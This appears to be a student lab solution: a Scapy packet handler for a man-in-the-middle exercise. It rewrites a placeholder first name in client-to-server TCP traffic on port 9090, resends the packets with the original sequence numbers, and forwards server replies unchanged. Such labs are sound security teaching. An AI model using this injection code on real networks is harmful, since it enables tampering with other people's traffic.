 def spoof_pkt(pkt):
    """Handle intercepted packets"""
    if pkt.haslayer(TCP) and pkt.haslayer(Raw) and pkt[TCP].payload:
        # Packets from client to server (modify content)
        if pkt[IP].src == CLIENT_IP and pkt[IP].dst == SERVER_IP and pkt[TCP].dport == 9090:
            print("=== INTERCEPTING CLIENT TO SERVER ===")
            # Get original data
            olddata = pkt[Raw].load.decode('utf-8', errors='ignore')
            print("Original data: " + repr(olddata))
            # Replace your first name with A's
            newdata = olddata.replace(YOUR_FIRST_NAME, REPLACEMENT)
            newdata = newdata.replace(YOUR_FIRST_NAME.lower(), REPLACEMENT)
            newdata = newdata.replace(YOUR_FIRST_NAME.upper(), REPLACEMENT)
            print("Modified data: " + repr(newdata))
            # Create spoofed packet with exact same parameters but modified data
            spoofed_ip =  IP(src=pkt[IP].src, dst=pkt[IP].dst)
            spoofed_tcp = TCP(
                          sport=pkt[TCP].sport, dport=pkt[TCP].dport,
                          seq=pkt[TCP].seq, ack=pkt[TCP].ack,
                          flags=pkt[TCP].flags)
            newpkt=spoofed_ip/spoofed_tcp/newdata
            send(newpkt)
            print("intercepted and modified")
        # Packets from server to client (forward unchanged)
        elif pkt[IP].src == SERVER_IP and pkt[IP].dst == CLIENT_IP and pkt[TCP].sport == 9090:
            print("=== FORWARDING SERVER TO CLIENT ===")
            send(pkt[IP])